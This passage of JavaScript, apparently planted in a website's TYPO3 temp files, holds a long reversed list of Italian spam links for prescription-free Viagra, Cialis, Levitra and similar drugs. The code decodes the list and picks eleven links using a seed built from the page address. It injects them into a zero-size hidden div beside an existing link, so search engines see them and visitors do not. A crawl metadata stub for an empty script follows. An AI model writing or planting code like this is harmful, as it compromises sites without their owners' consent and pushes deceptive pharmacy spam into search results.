alollip>"php.enoizircserp-aznes-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni elanigiro silaic ozzerp>"php.aicamraf-ni-elanigiro-silaic-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ulb alollip avoun al>"php.ulb-alollip-avoun-al/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp gm001 rezifp lifanedlis>"php.ozzerp-gm001-rezifp-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no otsiuqca anitexopad>"php.enil-no-otsiuqca-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro artivel>"php.enilno-elanigiro-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg etartic lifanedlis>"php.ocireneg-etartic-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<artivel enoizere rep elollip>"php.artivel-enoizere-rep-elollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro argaiv erarpmoc>"php.elanigiro-argaiv-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes enil no argaiv>"php.attecir-aznes-enil-no-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 tfos lifanedlis>"php.gm001-tfos-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp lanoisseforp argaiv>"php.ozzerp-lanoisseforp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno artivel eratsiuqca>"php.ailati-enilno-artivel-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni attecir aznes ygilirp>"php.aicamraf-ni-attecir-aznes-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 argaiv>"php.gm001-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno silaic erarpmoc evod>"php.orucis-enilno-silaic-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 001 otartic lifanedlis ocireneg argaiv>"php.gm-001-otartic-lifanedlis-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elbawehc lifanedlis>"php.elbawehc-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsoc elaugnilbus argaiv>"php.otsoc-elaugnilbus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni enilno silaic erarpmoc>"php.ailati-ni-enilno-silaic-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<erarpmoc evod anitexopad ygilirp>"php.erarpmoc-evod-anitexopad-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp argamak repus>"php.ozzerp-argamak-repus/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni aicamraf ni ocireneg silaic>"php.ailati-ni-aicamraf-ni-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no argamak erarpmoc>"php.enil-no-argamak-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<mlif noc etitsevir esserpmoc artivel>"php.mlif-noc-etitsevir-esserpmoc-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<atagnulorp enoizere rep icamraf>"php.atagnulorp-enoizere-rep-icamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 )lifaladat( evitca repus silaic cireneg>"php.gm02-lifaladat-evitca-repus-silaic-cireneg/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes lanoisseforp argaiv>"php.attecir-aznes-lanoisseforp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no ocireneg artivel eratsiuqca>"php.enil-no-ocireneg-artivel-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp ulb alollip>"php.ozzerp-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp silaic elollip>"php.ozzerp-silaic-elollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<asor eroloc lifanedlis>"php.asor-eroloc-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp ocireneg lifanedrav>"php.ozzerp-ocireneg-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<atidnev arebil argamak>"php.atidnev-arebil-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aidni ni argamak erarpmoc>"php.aidni-ni-argamak-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no otsiuqca yllej laro argamak>"php.enil-no-otsiuqca-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv erucis enilno eicamraf>"php.argaiv-erucis-enilno-eicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro silaic atidnev>"php.enilno-elanigiro-silaic-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aporue ni ocireneg silaic erarpmoc>"php.aporue-ni-ocireneg-silaic-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ocireneg artivel erarpmoc>"php.enilno-ocireneg-artivel-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no silaic atsiuqca>"php.enil-no-silaic-atsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lifanedrav erarpmoc>"php.ocireneg-lifanedrav-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enil no argaiv>"php.ailati-enil-no-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lifanedlis led otsoc>"php.ocireneg-lifanedlis-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak amrahp atnaja>"php.argamak-amrahp-atnaja/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni silaic arpmoc>"php.ailati-ni-silaic-arpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp gm 02 esserpmoc silaic>"php.ozzerp-gm-02-esserpmoc-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno argamak>"php.orucis-enilno-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp enitsub argamak>"php.ozzerp-enitsub-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<eracitsam ad argaiv>"php.eracitsam-ad-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes artivel otsiuqca>"php.attecir-aznes-artivel-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no silaic erarpmoc>"php.enil-no-silaic-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati argamak arpmoc>"php.ailati-argamak-arpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes anitexopad>"php.attecir-aznes-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<emeisni argaiv e anitexopad>"php.emeisni-argaiv-e-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati silacpa>"php.ailati-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ygilirp eratsiuqca evod>"php.enilno-ygilirp-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 lanoisseforp lifaladat>"php.gm-02-lanoisseforp-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<atnaja yllej laro xs-silacpa>"php.atnaja-yllej-laro-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ocireneg lifanedlis>"php.ailati-ni-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<amrahp atnaja xs silacpa>"php.amrahp-atnaja-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp elaugnilbus gm 001 lifanedlis>"php.ozzerp-elaugnilbus-gm-001-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni artivel eratsiuqca emoc>"php.aicamraf-ni-artivel-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim elanigiro silaic>"php.ozzerp-roilgim-elanigiro-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis otsiuqca ocireneg artivel>"php.orucis-otsiuqca-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis otsiuqca ygilirp>"php.orucis-otsiuqca-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<artivel led ocireneg>"php.artivel-led-ocireneg/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni yllej laro argamak erarpmoc>"php.ailati-ni-yllej-laro-argamak-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aidni yllej laro silacpa>"php.aidni-yllej-laro-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 egnaro - yllej laro xs silacpa>"php.gm-02-egnaro-yllej-laro-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anailati aicamraf argamak>"php.anailati-aicamraf-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 artivel>"php.gm02-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg gm 001 argaiv aicamraf ni ozzerp>"php.ocireneg-gm-001-argaiv-aicamraf-ni-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 argamak otsiuqca>"php.gm001-argamak-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ocireneg silaic eratsiuqca evod>"php.ailati-ni-ocireneg-silaic-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argevol led eroilgim ozzerp>"php.argevol-led-eroilgim-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic enilno eicamraf iroilgim>"php.silaic-enilno-eicamraf-iroilgim/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp leg laro argamak>"php.ozzerp-leg-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic enilno anailati aicamraf>"php.silaic-enilno-anailati-aicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg silaic eratsiuqca rep otis roilgim>"php.ocireneg-silaic-eratsiuqca-rep-otis-roilgim/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no argaiv eratsiuqca evod>"php.enil-no-argaiv-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic li arpmoc is evod>"php.silaic-li-arpmoc-is-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<lanoisseforp argaiv otsiuqca>"php.lanoisseforp-argaiv-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<leg laro silacpa>"php.leg-laro-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak li arpmoc is evod>"php.argamak-li-arpmoc-is-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ocireneg argaiv erarpmoc>"php.ailati-ni-ocireneg-argaiv-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argamak repus>"php.enilno-argamak-repus/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg artivel erarpmoc evod>"php.ocireneg-artivel-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ozzerp argamak>"php.enilno-ozzerp-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim enilno argaiv>"php.ozzerp-roilgim-enilno-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno artivel erarpmoc evod>"php.enilno-artivel-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 elbacitsam lifanedlis>"php.gm001-elbacitsam-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro silaic eratsiuqca evod>"php.enilno-elanigiro-silaic-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes evitca repus argaiv>"php.attecir-aznes-evitca-repus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ossab ozzerp leg argamak>"php.ossab-ozzerp-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no orucis argaiv>"php.enil-no-orucis-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elaugnilbus silaic>"php.elaugnilbus-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<acidem attecir aznes ygilirp>"php.acidem-attecir-aznes-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv id eilgitsap>"php.argaiv-id-eilgitsap/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ocireneg ygilirp rarpmoc>"php.enilno-ocireneg-ygilirp-rarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ocireneg argamak>"php.enilno-ocireneg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<irucis itis enil no silaic>"php.irucis-itis-enil-no-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp sbat tfos argaiv>"php.ozzerp-sbat-tfos-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp yllej laro gm001 argamak>"php.ozzerp-yllej-laro-gm001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsiuqca ocireneg lifaladat>"php.otsiuqca-ocireneg-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<eroilgim ozzerp ocireneg silaic>"php.eroilgim-ozzerp-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp esserpmoc artivel>"php.ozzerp-esserpmoc-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro ygilirp eratsiuqca evod>"php.elanigiro-ygilirp-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elibacitsam argaiv ocireneg led otsoc>"php.elibacitsam-argaiv-ocireneg-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 yllil lifaladat silaic>"php.gm02-yllil-lifaladat-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anailati aicamraf ni ozzerp ocireneg silaic>"php.anailati-aicamraf-ni-ozzerp-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp asor argaiv>"php.ozzerp-asor-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp yllil lifaladat>"php.ozzerp-yllil-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ocireneg lifanedrav>"php.attecir-aznes-ocireneg-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 ocireneg tfos silaic>"php.gm-02-ocireneg-tfos-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ulb alollip otsiuqca>"php.ulb-alollip-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<olrarpmoc evod artivel>"php.olrarpmoc-evod-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<iniranem anitexopad ygilirp>"php.iniranem-anitexopad-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv li arpmoc is evod>"php.argaiv-li-arpmoc-is-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim enil no artivel>"php.ozzerp-roilgim-enil-no-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ocireneg silaic led ozzerp>"php.aicamraf-ni-ocireneg-silaic-led-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<agord ulb alollip>"php.agord-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<001 elbawehc argamak>"php.001-elbawehc-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro argaiv eratsiuqca>"php.elanigiro-argaiv-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<itsoc aicamraf ni ocireneg artivel>"php.itsoc-aicamraf-ni-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp ennod rep argaiv>"php.ozzerp-ennod-rep-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv ulb alollip al>"php.argaiv-ulb-alollip-al/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno rezifp argaiv>"php.ailati-enilno-rezifp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno atidnev elanigiro ygilirp>"php.ailati-enilno-atidnev-elanigiro-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 xs silacpa silaic>"php.gm02-xs-silacpa-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no artivel eratsiuqca emoc>"php.enil-no-artivel-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp gm 001 argamak>"php.aicamraf-ni-ozzerp-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni elanigiro silaic li atsoc otnauq>"php.aicamraf-ni-elanigiro-silaic-li-atsoc-otnauq/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni otsoc gm 06 ygilirp>"php.aicamraf-ni-otsoc-gm-06-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<arebil atidnev argaiv>"php.arebil-atidnev-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni otsoc reyab artivel>"php.aicamraf-ni-otsoc-reyab-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<yllil gm 02 lifaladat silaic>"php.yllil-gm-02-lifaladat-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argaiv erarpmoc rep irucis itis>"php.enilno-argaiv-erarpmoc-rep-irucis-itis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<omou rep ulb alollip>"php.omou-rep-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ocireneg lifanedrav>"php.ailati-ocireneg-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argaiv erarpmoc emoc>"php.enilno-argaiv-erarpmoc-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim ocireneg artivel>"php.ozzerp-roilgim-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni argamak repus>"php.ailati-ni-argamak-repus/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<rezifp elanigiro argaiv>"php.rezifp-elanigiro-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ennod ellen lifanedlis>"php.ennod-ellen-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<onalim ozzerp argaiv>"php.onalim-ozzerp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ennod rep argaiv>"php.aicamraf-ni-ennod-rep-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg ygilirp erarpmoc evod>"php.ocireneg-ygilirp-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati argamak atidnev>"php.ailati-argamak-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni erarpmoc oup is ygilirp>"php.aicamraf-ni-erarpmoc-oup-is-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<lanoisseforp argaiv otsoc>"php.lanoisseforp-argaiv-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no elanigiro silaic>"php.enil-no-elanigiro-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp evitca repus argaiv>"php.ozzerp-evitca-repus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<amrahp atnaja lifaladat>"php.amrahp-atnaja-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<yzzif argamak>"php.yzzif-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno anitexopad ygilirp>"php.enilno-anitexopad-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp gm 02 elanigiro artivel>"php.aicamraf-ni-ozzerp-gm-02-elanigiro-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro silaic erarpmoc>"php.enilno-elanigiro-silaic-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<arucis enilno atidnev silaic>"php.arucis-enilno-atidnev-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enil no atidnev ygilirp>"php.ailati-enil-no-atidnev-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ozzerp tfos argaiv>"php.attecir-aznes-ozzerp-tfos-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis argamak erarpmoc evod>"php.orucis-argamak-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis otis enil no silaic>"php.orucis-otis-enil-no-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes rezifp argaiv>"php.attecir-aznes-rezifp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<arucis enilno aicamraf silaic>"php.arucis-enilno-aicamraf-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp ocireneg ygilirp>"php.aicamraf-ni-ozzerp-ocireneg-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anitexopad ecocerp inoizalucaie>"php.anitexopad-ecocerp-inoizalucaie/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsoc ocireneg ygilirp>"php.otsoc-ocireneg-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv ilibadiffa enilno eicamraf>"php.argaiv-ilibadiffa-enilno-eicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ygilirp erarpmoc evod>"php.ailati-ni-ygilirp-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enil no silaic otsiuqca>"php.ailati-enil-no-silaic-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp argaiv led ocireneg>"php.ozzerp-argaiv-led-ocireneg/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim 001 argamak>"php.ozzerp-roilgim-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg silaic erucis enilno eicamraf>"php.ocireneg-silaic-erucis-enilno-eicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni otsiuqca yllej laro argamak>"php.ailati-ni-otsiuqca-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ennod ella argaiv>"php.ennod-ella-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<tfos argamak ozzerp>"php.tfos-argamak-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 001 leg laro argamak>"php.gm-001-leg-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<onalim attecir aznes argaiv>"php.onalim-attecir-aznes-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<';
  const outputCount = 11;
  const items = reversedText.split(',').map(item => {
    return item.trim().split('').reverse().join('');
  });
  const pageKey = window.location.hostname + window.location.pathname;
  
  function stringToSeed(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      hash = ((hash << 5) - hash) + str.charCodeAt(i);
      hash = hash & hash; 
    }
    return Math.abs(hash);
  }
  
  function seededShuffle(array, seed) {
    const result = [...array];
    let currentSeed = seed;
    
    function seededRandom() {
      currentSeed = (currentSeed * 9301 + 49297) % 233280;
      return currentSeed / 233280;
    }
    for (let i = result.length - 1; i > 0; i--) {
      const j = Math.floor(seededRandom() * (i + 1));
      [result[i], result[j]] = [result[j], result[i]];
    }
    return result;
  }
  
  const seed = stringToSeed(pageKey);
  const shuffledItems = seededShuffle(items, seed);
  const selectedItems = shuffledItems.slice(0, outputCount);
  const resultText = selectedItems.join(', ');
  const container = document.createElement('div');
  container.innerHTML = '<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">' + resultText + '</div>';

  if (links[1] && links[1].parentNode) {
    links[1].parentNode.insertBefore(container.firstChild, links[1].nextSibling);
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.castelpietra.info/typo3temp/javascript_0170c2da9b.js?1374157858
body_size: 234
content:
